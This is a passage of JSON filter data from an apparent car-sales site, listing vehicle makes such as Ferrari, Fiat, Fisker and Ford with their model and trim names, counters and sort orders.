Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":32,"Sort":15},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":39}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":33,"Sort":16},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":310,"Sort":17},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":18},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark 